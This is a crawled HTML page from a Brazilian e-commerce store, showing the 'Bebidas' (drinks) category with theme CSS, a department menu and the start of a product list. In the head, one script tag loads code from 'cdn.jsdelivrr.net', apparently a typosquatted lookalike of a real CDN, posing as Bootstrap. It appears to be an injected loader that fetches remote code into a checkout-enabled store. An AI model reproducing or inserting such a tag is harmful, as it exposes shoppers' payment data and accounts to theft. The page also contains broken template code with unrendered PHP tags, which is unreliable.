

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://maisbarato.net/index.php?route=product/category&path=459
body_size: 15775
content:






<!DOCTYPE html>

<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pt-br" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pt-br" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pt-br">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>
		Bebidas	</title>


	<base href="" />


		<meta name="description" content="Bebidas" />
			<meta name="keywords" content="Bebidas" />
		<!-- <script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript" ></script> -->
	<script src="https://code.jquery.com/jquery-2.1.1.min.js"
		integrity="sha256-h0cGsrExGgcZtSZ/fRz4AwV+Nn6Urh/3v3jFRQ0w9dQ=" crossorigin="anonymous"></script>
	<!--<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet"  />-->
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css">
	<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>

	<script src="catalog/view/javascript/sweetalert/sweetalert2.all.min.js"></script>

	<script src="catalog/view/javascript/js-cookie-master/js.cookie.min.js"></script>

	<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<!-- <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css" media="none" onload="if(media!='all')media='all'" integrity="sha512-ZV9KawG2Legkwp3nAlxLIVFudTauWuBpC10uEafMHYL0Sarrz5A7G79kXh5+5+woxQ5HM559XX2UZjMJ36Wplg==" crossorigin="anonymous" referrerpolicy="no-referrer" /> -->
	<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css"
		media="none" onload="if(media!='all')media='all'" />
	<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
	<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat" media="none"
		onload="if(media!='all')media='all'">
	<link href="https://fonts.googleapis.com/css2?family=Sen&display=swap" rel="stylesheet" media="none"
		onload="if(media!='all')media='all'">
		<link href="catalog/view/javascript/vie_visual_theme_editor/css/animate.css" type="text/css" rel="stylesheet"
		media="screen" />
		<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
	<script type="text/javascript" src="https://stc.pagseguro.uol.com.br/pagseguro/api/v2/checkout/pagseguro.directpayment.js"></script>
	<script type="text/javascript" src="https://stc.sandbox.pagseguro.uol.com.br/pagseguro/api/v2/checkout/pagseguro.directpayment.js"></script>
	<script src="https://secure.mlstatic.com/sdk/javascript/v1/mercadopago.js"></script>
		<link href="https://maisbarato.net/index.php?route=product/category&amp;path=459" rel="canonical" />
		<link href="https://maisbarato.net/index.php?route=product/category&amp;path=459&amp;page=2" rel="next" />
		<link href="image/catalog/cart.png" rel="icon" />
			<script src="catalog/view/javascript/vie_visual_theme_editor/jquery.waypoints.min.js" type="text/javascript"></script>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-77095688-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-77095688-1');
</script>
<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js"></script>	
			<style id="vie-theme-editor-style">
		.owl-carousel {
  background-color: transparent;
}

.owl-controls.clickable {
  height: 0;
}

header {
  margin-bottom: 0;
}

#menu.navbar {
  margin-bottom: 0;
}

#content {
  padding-top: 20px;
  min-height: 0;
}

#slideshow0 {
  margin: 0;
}

.breadcrumb {
  margin-top: 20px;
}

footer h2 {
  font-size: 13px;
  font-weight: bold;
  color: #fff;
}

footer hr {
  display: none;
}

#page-wrapper.boxed {
  max-width: 1170px;
  margin: 0 auto;
}

#vie-promotion-content-container {
  margin-top: 30px;
}

.contact-information-list i,
.contact-information-list p {
  display: inline-block;
}

.contact-information-list li {
  padding: 0;
}

.contact-information-list i {
  vertical-align: top;
  padding-top: 5px;
  padding-right: 5px;
}

/* Main */

body {
  
  color: rgba(0, 0, 0, 0.95);
  
  
  background-color: rgb(221, 0, 36);
  
  
  
  
  
  
  font-family: inherit;
  
  
  font-size: 12px;
  
  
  font-style: inherit;
  
  
  font-weight: inherit;
  
}



  #page-wrapper {
    background-color: rgb(255, 255, 255);
  }



body a {
  color: rgb(0, 0, 0);
}



body a:hover {
  color: rgb(0, 0, 0);
}


/* Headings */

h1, h2, h3, h4, h5, h6, legend {
  color: rgb(0, 0, 0);
}



h1 {
  
  font-family: inherit;
  
  
  font-size: 22px;
  
  
  font-style: inherit;
  
  
  font-weight: 700;
    
  
  text-transform: inherit;
    
}



h2 {
  
  font-family: inherit;
  
  
  font-size: 22px;
  
  
  font-style: inherit;
  
  
  font-weight: 600;
    
  
  text-transform: inherit;
    
}



h3 {
  
  font-family: inherit;
  
  
  font-size: 22px;
  
  
  font-style: inherit;
  
  
  font-weight: inherit;
    
  
  text-transform: inherit;
    
}



h4 {
  
  font-family: inherit;
  
  
  font-size: 22px;
  
  
  font-style: inherit;
  
  
  font-weight: inherit;
    
  
  text-transform: inherit;
    
}



h5 {
  
  font-family: inherit;
  
  
  font-size: 22px;
  
  
  font-style: inherit;
  
  
  font-weight: inherit;
    
  
  text-transform: inherit;
    
}



h6 {
  
  font-family: inherit;
  
  
  font-size: 22px;
  
  
  font-style: inherit;
  
  
  font-weight: inherit;
    
  
  text-transform: inherit;
    
}


/* Top Bar */
#top .nav .open > a {
  background-color: transparent;
}


#top {
  
  background-color: rgb(0, 0, 0);
  
  
  
    
  
  border-top: 1px solid rgb(0, 0, 0);
  
  
  border-bottom: 1px solid rgb(0, 0, 0);
  
  
  color: rgb(255, 255, 255);
  
}



#top .btn-link, #top-links li, #top-links a {
  color: rgb(255, 255, 255);
  text-shadow: none;
}



#top .btn-link:hover, #top-links a:hover {
  color: rgb(221, 0, 36);
  text-shadow: none;
}



#top .dropdown-menu {
  background-color: rgb(255, 255, 255);
}



#top .dropdown-menu .btn-link,
#top-links .dropdown-menu a,
#top .dropdown-menu li > a {
  color: rgb(0, 0, 0);
}



#top #currency .currency-select:hover,
#top-links .dropdown-menu a:hover,
#top .dropdown-menu li > a:hover {
  
  background-color: rgb(255, 255, 255);
  background-image: none;
  
  
  color: rgb(0, 0, 0);
  
}


/* Header */


header {
  
  background-color: rgb(255, 255, 255);
  
  
  
      
}


/* Search */

#search .input-lg {
  
  background-color: rgb(243, 243, 243);
  border-color: transparent;
  
  
  color: rgb(0, 0, 0);
  
}



#search .input-lg:focus {
  
  background-color: rgb(225, 225, 225);
  
  
  color: rgb(0, 0, 0);
    
}





#search .input-group-btn button {
  
  background-image: none;
  background-color: rgb(225, 2, 38);
  border-color: rgb(225, 2, 38);
  box-shadow: none;
  
  
  color: rgb(255, 255, 255);
  text-shadow: none;
  
}


#search .input-group-btn button:hover {
  
  background-image: none;
  background-color: rgb(0, 0, 0);
  border-color: rgb(0, 0, 0);
  
  
  color: rgb(255, 255, 255);
  text-shadow: none;
  
}

/* Cart */

#cart > .btn {
  
  background-color: rgb(221, 0, 36);
  background-image: none;
  box-shadow: none;
  
  
  
  border: 1px solid rgb(221, 0, 36);
  
  
  color: rgb(255, 255, 255);
  
}



#cart.open > .btn {
  
  background-color: rgb(0, 0, 0);
  background-image: none;
  box-shadow: none;
  
  
  border: 1px solid rgb(221, 0, 36);
  
  
  color: rgb(255, 255, 255);
  
}



#cart.open > .btn:hover {
  color: rgb(255, 255, 255);
}



#cart .dropdown-menu {
  background-color: rgb(255, 255, 255);
}

#cart .table-striped > tbody > tr:nth-child(odd) > td,
#cart .table-striped > tbody > tr:nth-child(odd) > th {
  background-color: transparent;
}



#cart .dropdown-menu {
  color: rgb(0, 0, 0);
}



#cart .dropdown-menu a {
  color: rgb(0, 0, 0);
}



#cart .dropdown-menu a:hover {
  color: rgb(0, 0, 0);
}



#cart .dropdown-menu td {
  border-color: rgb(204, 22, 22) !important;
}




/* Main Navigation */

#menu {
  
  background-color: rgb(221, 0, 36);
  
  
  background-image: none;
  
  
  
  background-position: top center;
  
  
  
  border: 1px solid rgb(255, 255, 255);
  
    
}



#menu {   
  
  font-family: inherit;
  
  
  font-size: inherit;
  
  
  font-style: inherit;
  
  
  font-weight: 700;
    
  
  text-transform: inherit;
    
}



#menu .nav > li > a {
  
  color: rgb(255, 255, 255);
  text-shadow: none;
  
  
}



#menu .nav > li > a:hover {
  
  color: rgb(255, 255, 255);
  
  
  background-color: rgb(0, 0, 0);
  
}



#menu .btn-navbar,
#menu .btn-navbar:hover,
#menu .btn-navbar:focus,
#menu .btn-navbar:active,
#menu .btn-navbar.disabled,
#menu .btn-navbar[disabled] {
  
    background-image: none;
    background-color: rgb(221, 221, 221);
    border-color: rgb(221, 221, 221);
  
  
  color: rgb(0, 0, 0);
  
}


/* Navigation Submenus */

#menu .dropdown .dropdown-menu {
  
  background-color: rgb(255, 255, 255);
  
}



#menu .dropdown-inner li a {
  
  color: rgb(0, 0, 0);
   
}



#menu .dropdown-inner li a:hover {
  
  color: rgb(0, 0, 0);
  
  
  background-color: rgb(255, 255, 255);
  background-image: none;
  
}



#menu .see-all {
  
  color: rgb(0, 0, 0);
  
  
  border-top-color: rgb(0, 0, 0);
  
}



#menu .see-all:hover, #menu .see-all:focus {
  
  color: rgb(255, 255, 255);
  
  
  background-image: none;
  background-color: rgb(0, 0, 0);
  
}



#menu .dropdown-inner li a,
#menu .see-all {
  
  font-family: inherit;
  
  
  font-size: 12px;
  
  
  font-style: inherit;
  
  
  font-weight: inherit;
    
}


/* Product Listing */

.product-thumb {
  
  border-color: rgb(221, 221, 221);
  
  
  color: rgb(0, 0, 0);
  
  
  background-color: rgb(255, 255, 255);
  
}



.product-thumb h4 a {
  
  color: rgb(0, 0, 0);
  
  
  font-family: inherit;
  
  
  font-size: inherit;
  
  
  font-style: inherit;
  
  
  font-weight: inherit;
    
  
  text-transform: inherit;
    
}



.product-thumb h4 a:hover {
  color: rgb(0, 0, 0);
}



.product-thumb .price,
.product-thumb .price-new,
.product-thumb .price-old,
.product-thumb .price-tax {
  
  font-family: inherit;
  
  
  font-size: 15px;
  
  
  font-style: normal;
  
  
  font-weight: 600;
    
  
  text-transform: none;
    
}



.product-thumb .price {
  color: rgb(0, 0, 0);
}



.product-thumb .price-new {
  color: rgb(0, 0, 0);
}



.product-thumb .price-old {
  color: rgb(0, 0, 0);
}



.product-thumb .price-tax {
  color: rgb(0, 0, 0);
}



.rating .fa-star-o {
  color: rgb(0, 0, 0);
}



.rating .fa-star, .rating .fa-star + .fa-star-o {
  color: rgb(0, 0, 0);
}



.product-thumb .button-group button[onclick^="cart"] {
  
  background-color: rgb(221, 0, 36);
  
  
  color: rgb(255, 255, 255);
  
  
  font-family: inherit;
  
  
  font-size: inherit;
  
  
  font-style: inherit;
  
  
  font-weight: inherit;
    
  
  text-transform: inherit;
      
}



.product-thumb .button-group button[onclick^="cart"]:hover {
  
  background-color: rgb(0, 0, 0);
  
  
  color: rgb(255, 255, 255);
  
}



.product-thumb .button-group button[onclick^="compare"] {
  
  background-color: rgb(221, 221, 221);
  
  
  color: rgb(0, 0, 0);
  
}



.product-thumb .button-group button[onclick^="compare"]:hover {
  
  background-color: rgb(221, 221, 221);
  
  
  color: rgb(221, 0, 36);
  
}



.product-thumb .button-group button[onclick^="wishlist"] {
  
  background-color: rgb(221, 221, 221);
  
  
  color: rgb(0, 0, 0);
  
}



.product-thumb .button-group button[onclick^="wishlist"]:hover {
  
  background-color: rgb(221, 221, 221);
  
  
  color: rgb(221, 0, 36);
  
}



.product-thumb .button-group button + button {
  border-left-color: rgb(202, 202, 202);
  border-right-color: rgb(202, 202, 202);
}


/* Footer */

footer {
  
  background-color: rgb(0, 0, 0);
  
  
  
  background-position: top right;
   
  
  background-repeat: no-repeat;
   
  
  color: rgb(255, 255, 255);
  
  
  border-top-color: rgb(255, 255, 255);
  
}
 


footer h5,
footer h2 {
  color: rgb(255, 255, 255);
}



footer a {
  color: rgb(255, 255, 255);
}



footer a:hover {
  color: rgb(255, 255, 255);
}


/* Bottom */
#bottom {
  padding: 17px 0;
}

#bottom .payment-methods ul {
  list-style: none;
  margin-bottom: 0;
  text-align: right;
}

#bottom .payment-methods li {
  display: inline-block;
  width: 50px;
  background-color: #fff;
  border-radius: 2px;
  text-align: center;
  padding: 0px 5px;  
}


#bottom {
  
  background-color: rgb(255, 255, 255);
  
  
   
   
  
  color: rgb(0, 0, 0);
  
}
 


#bottom a {
  color: rgb(0, 0, 0);
}



#bottom a:hover {
  color: rgb(0, 0, 0);
}


/* Form Elements */

.form-control {
  
  color: rgb(0, 0, 0);
  
  
  background-color: rgb(255, 255, 255);
  
}



.form-control:hover {
  
  color: rgb(0, 0, 0);
  
  
  background-color: rgb(255, 255, 255);
  
}



.form-control:focus {
  
  color: rgb(0, 0, 0);
  
  
  background-color: rgb(255, 255, 255);
  
  
  box-shadow: none;
  -webkit-box-shadow: none;
  
  
  border-color: rgb(221, 221, 221);
  
}



.btn-primary {
  
  background-image: none;
  background-color: rgb(221, 0, 36);
  
  
  color: rgb(255, 255, 255);
  
  
  border-color: rgb(221, 0, 36);
  
}



.btn-primary:hover {
  
  background-image: none;
  background-color: rgb(0, 0, 0);
  
  
  color: rgb(255, 255, 255);
  
  
  border-color: rgb(0, 0, 0);
  
}



.btn-primary.disabled,
.btn-primary.disabled:hover {
  
  background-image: none;
  background-color: rgb(221, 221, 221);
  
  
  color: rgb(255, 255, 255);
  
  
  border-color: rgb(221, 221, 221);
  
}


/* BREADCRUMB */

.breadcrumb {
  
  background-color: rgb(221, 0, 36);
  
  
  border-color: rgb(221, 0, 36);
  
  
}



  .breadcrumb > li {
    text-shadow: none;
  }

  
  .breadcrumb a {
    color: rgb(255, 255, 255);
  }
  
  
  .breadcrumb a:hover {
    color: rgb(255, 251, 251);
  }
  



.breadcrumb > li:after {
  border-right: 1px solid rgb(255, 255, 255);
  border-bottom: 1px solid rgb(255, 255, 255);
}


/* PAGINATION */





.pagination > li > a,
.pagination > li > span {
  
  border-color: rgb(255, 255, 255);
  
  
  background-color: rgb(255, 255, 255);
  
  
  color: rgb(0, 0, 0);
  
}



.pagination>li>a:hover, .pagination>li>span:hover, .pagination>li>a:focus, .pagination>li>span:focus {
  
  border-color: rgb(255, 255, 255);
  
  
  background-color: rgb(255, 255, 255);
  
  
  color: rgb(0, 0, 0);
  
}



.pagination>.active>a, .pagination>.active>span, .pagination>.active>a:hover, .pagination>.active>span:hover, .pagination>.active>a:focus, .pagination>.active>span:focus {
  
  border-color: rgb(255, 255, 255);
  
  
  background-color: rgb(255, 255, 255);
  
  
  color: rgb(255, 255, 255);
  
}


/* LIST */

.list-group-item {
  
  background-color: rgb(255, 255, 255);
  
}



.list-group a {
  
  border-color: rgb(221, 221, 221);
  
  
  color: rgb(0, 0, 0);
  
}


.list-group a.active, .list-group a.active:hover, .list-group a:hover {
  border-color: rgb(221, 221, 221);
}




.list-group a.active, .list-group a.active:hover, .list-group a:hover {
  
  background-color: rgb(255, 255, 255);
  
  
  color: rgb(0, 0, 0);
  text-shadow: none;
  
}



.list-group-item:first-child {
  border-top-right-radius: 0px;
  border-top-left-radius: 0px;
}

.list-group-item:last-child {
  border-bottom-right-radius: 0px;
  border-bottom-left-radius: 0px;
}


/* Information Module */
.sidebar .nav-tabs {
  border-bottom: none;
  
  background-color: rgb(255, 255, 255);
  
}

.sidebar .nav-tabs > li > a {
  margin-right: 0;
  border-radius: 0;
  
  color: rgb(0, 0, 0);
  
}


.sidebar .nav-tabs > li > a:hover,
.sidebar .nav-tabs > li > a:focus {
  
  color: rgb(0, 0, 0);
  
  
  background-color: rgb(255, 255, 255);
  border-color: rgb(255, 255, 255);
  
}

/* Product Page */


body[class*="product-product"] #content .col-sm-4 h1,
body[class*="product-product"] #content .col-sm-4 .list-unstyled {
	margin-bottom: 0;
	background-color: rgb(255, 255, 255);
	padding-left: 15px;
	padding-right: 15px;
}

body[class*="product-product"] #content .col-sm-4 h1,
 body[class*="product-product"] #content .col-sm-4 h2 {
  padding-bottom: 10px;
}

body[class*="product-product"] #content .col-sm-4 .list-unstyled {
	padding-bottom: 10px;
}

body[class*="product-product"] #content .col-sm-4 h2 {
	margin-top: 0;
	margin-bottom: 0;
}



body[class*="product-product"] .nav-tabs > li > a {
	
	color: rgb(255, 255, 255);
	
	
	background-color: rgb(221, 0, 36);
	
}



body[class*="product-product"] .nav-tabs {
	
	border-bottom-color: rgb(221, 0, 36);
	
}



body[class*="product-product"] .nav-tabs > li > a:hover {
	
	color: rgb(255, 255, 255);
	
	
	background-color: rgb(0, 0, 0);
	
}



body[class*="product-product"] .nav-tabs > li.active > a {
	
	color: rgb(255, 255, 255);
	
	
	background-color: rgb(221, 0, 36);
	
	
	border-color: rgb(255, 255, 255);
    border-bottom-color: transparent;
    
}



body[class*="product-product"] .tab-content {
	
	padding: 0px;
	
	
	color: rgb(0, 0, 0);
	
	
	background-color: rgb(255, 255, 255);
	
}
	</style>
		<style>
		.btn-primary.disabled,
.btn-primary:focus {
	background-image: none !important;
    background-color: #ddd !important;
    background-position: 0 0 !important;
    border-color: transparent !important;
outline: 0;
}	</style>
	
</head>


<style>
	.vie-mouseover,
	.vie-on-screen,
	.vie-focus,
	.vie-click {
		animation-duration: 1s;
		animation-fill-mode: both;
	}
</style>
<script>
          <? php if (empty($vie_editing)) : ?>
		jQuery(document).ready(function ($) {
			var css = $('#vie-site-css').html() + '\n\n' + $('#vie-page-css').html();
			var match;
			var regex = /[^\}]+\.(vie-click|vie-mouseover|vie-focus|vie-on-screen)/g;

			if (match = css.match(regex)) {
				match.forEach(function (selector) {
					var event = selector.replace(regex, '$1');
					var rawSelector = selector.replace('.' + event, '').trim();

					var jsEvent = event.replace('vie-', '');
					var $element = $(rawSelector);

					var handle = function () {
						$(this).closest(rawSelector).addClass(event)
							.one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function () {
								$(this).closest(rawSelector).removeClass(event);
							});
					};

					if ('vie-on-screen' !== event) {
						$element.on(jsEvent, handle);
					} else {
						$element
							.css('visibility', 'hidden')
							.each(function () {
								$(this).waypoint({
									offset: '80%',
									handler: function () {
										var $el = $(this.element).css('visibility', 'visible');

										if (!$el.data('vie-triggered')) {
											$el.addClass(event)
												.data('vie-triggered', true)
												.one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function () {
													$el.removeClass(event);
												});
										}
									}
								});
							});
					}
				});
			}
		});
          <? php endif ?>

          var vie_editor_route = <? php echo json_encode($class) ?>;

          <? php if (!empty($vie_editing)) : ?>
		cart.add = function () { console.log('add to cart') };
          <? php endif ?>
</script>

<style>
	#top {
		margin-bottom: 0 !important;
	}

	
	header {
		padding-top: 0px !important;

	}

	#menu .navbar-nav {
		float: none;
	}


	#menu .navbar-nav>li {
		float: none;
		display: inline-block;
	}

	.owl-carousel {
		background-color: transparent !important;
	}
</style>

<style>
	.swal2-styled.swal2-confirm {
		font-size: 20px;
		border-radius: 40px;
	}

	.swal2-styled.swal2-cancel {
		font-size: 20px;
		border-radius: 40px;
	}

</style>



<body class="product-category-459">

	<div id="page-wrapper" class="full_width">
		

		
		<header>
			<nav id="top">
				
				<div class="container">
					
															<div id="top-links" class="nav pull-left">
											</div>
					<div id="top-links" class="nav pull-right">
						<ul class="list-inline">

							



														<li><a href="http://maisbarato.net/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span
									class="hidden-xs hidden-sm hidden-md">
									(11) 3377-0900 / (11) 4361-3130								</span></li>
														


							<li class="dropdown"><a href="https://maisbarato.net/index.php?route=account/account" title="Minha conta"
									class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span
										class="hidden-xs hidden-sm hidden-md">
										Minha conta									</span> <span class="caret"></span></a>
								<ul class="dropdown-menu dropdown-menu-right">
									
										  
										<li><a href="https://maisbarato.net/index.php?route=account/register">Cadastre-se</a></li>
									

									<li><a href="https://maisbarato.net/index.php?route=account/login">
											Acessar										</a></li>
																	</ul>
							</li>
							<li><a href="http://maisbarato.net/index.php?route=checkout/cart" title="Carrinho de compras"><i
										class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">
										Carrinho de compras									</span></a></li>
							<li><a href="https://maisbarato.net/index.php?route=checkout/checkout" title="Finalizar pedido"><i
										class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">
										Finalizar pedido									</span></a></li>





							<!-- <br /><h2></h2><br />	-->
							







						</ul>
					</div>
				</div>
			</nav>



			<br>
			<!-- <br>  -->

			<div class="container">
				<div class="row">
					<div class="col-sm-4">
						<div id="logo">
																								<a href="http://maisbarato.net/index.php?route=common/home">
										<img src="image/catalog/templates/logo_maisbarato_vermelho.png" title="Mais Barato" alt="Mais Barato" class="img-responsive" style="margin: 0 auto;" loading="lazy" width="360" height="68" />
									</a>
																					</div>
						
					</div>
					<div class="col-sm-5">
						<div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <span class="input-group-btn">
    <!-- style="background-color: #dd0024; border: 2px solid #dd0024;" -->
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>					</div>
					<div class="col-sm-3">
						<div id="cart" class="btn-group btn-block">
  <!-- style="background-color: #dd0024; border: 2px solid #dd0024;" -->
  <button type="button" data-toggle="dropdown" data-loading-text="Carregando..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 - R$0,00</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Seu carrinho está vazio!</p>
    </li>
      </ul>
</div>
					</div>
				</div>
			</div>


			
			<div class="container">
				<nav id="menu" class="navbar">
					<div class="navbar-header"><span id="category" class="visible-xs">
							Departamentos						</span>
						<button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse"
							data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
					</div>
					<div class="collapse navbar-collapse navbar-ex1-collapse">
						<ul class="nav navbar-nav">
																					<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=28">
									Ofertas								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=324">
									Automotivo								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=223">
									Bebês e Crianças								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=459">
									Bebidas								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=15">
									Beleza e Saúde								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=110">
									Brinquedos								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=245">
									Cama, Mesa e Banho								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=250">
									Câmeras e Filmadoras								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=21">
									Casa e Construção								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=451">
									Cervejas								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=13">
									Churrasco								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=63">
									Eletrônicos								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=19">
									Eletroportáteis								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=61">
									Esporte &amp; Lazer								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=24">
									Informática								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=457">
									Instrumentos Musicais								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=116">
									Kids								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=25">
									Lazer								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=385">
									Malas e Mochilas								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=462">
									Móveis e Decoração								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=166">
									Panelas								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=34">
									Perfumes								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=428">
									Produtos de Limpeza								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=115">
									Relógios								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=340">
									Telefones &amp; Celulares								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=43">
									Utilidades Domésticas								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=64">
									Todos os Produtos								</a>
															</li>
																				</ul>
					</div>
				</nav>
			</div>
					</header>


		<!--

                  <div id="vie-promotion-content-container">
        <div class="container">
          <div class="row">
            
            
                                      
            
            
                      </div>
        </div>   
      </div>

-->

		<div class="container">
    <ul class="breadcrumb">
        <li><a href="http://maisbarato.net/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://maisbarato.net/index.php?route=product/category&amp;path=459">Bebidas</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
      <a href="http://maisbarato.net/index.php?route=product/category&amp;path=28" class="list-group-item">Ofertas (6)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=324" class="list-group-item">Automotivo (8)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=223" class="list-group-item">Bebês e Crianças (7)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=459" class="list-group-item active">Bebidas (173)</a>
          <a href="http://maisbarato.net/index.php?route=product/category&amp;path=15" class="list-group-item">Beleza e Saúde (37)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=110" class="list-group-item">Brinquedos (6)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=245" class="list-group-item">Cama, Mesa e Banho (49)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=250" class="list-group-item">Câmeras e Filmadoras (0)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=21" class="list-group-item">Casa e Construção (171)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=451" class="list-group-item">Cervejas (0)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=13" class="list-group-item">Churrasco (4)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=63" class="list-group-item">Eletrônicos (19)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=19" class="list-group-item">Eletroportáteis (44)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=61" class="list-group-item">Esporte &amp; Lazer (34)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=24" class="list-group-item">Informática (18)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=457" class="list-group-item">Instrumentos Musicais (0)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=116" class="list-group-item">Kids (3)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=25" class="list-group-item">Lazer (12)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=385" class="list-group-item">Malas e Mochilas (4)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=462" class="list-group-item">Móveis e Decoração (0)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=166" class="list-group-item">Panelas (17)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=34" class="list-group-item">Perfumes (2)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=428" class="list-group-item">Produtos de Limpeza (83)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=115" class="list-group-item">Relógios (0)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=340" class="list-group-item">Telefones &amp; Celulares (3)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=43" class="list-group-item">Utilidades Domésticas (507)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=64" class="list-group-item">Todos os Produtos (981)</a>
    </div>
    <!-- <h3>Novidades</h3>
<div class="row">
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=30929"><img src="https://maisbarato.net/image/placeholder.png" alt="Fortini Plus Sem Sabor Danone Em Pó - Danone" title="Fortini Plus Sem Sabor Danone Em Pó - Danone" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=30929">Fortini Plus Sem Sabor Danone Em Pó - Danone</a></h4>
        <p>Fortini Plus Sem Sabor Danone Em Pó - Danone..</p>
                        <p class="price">
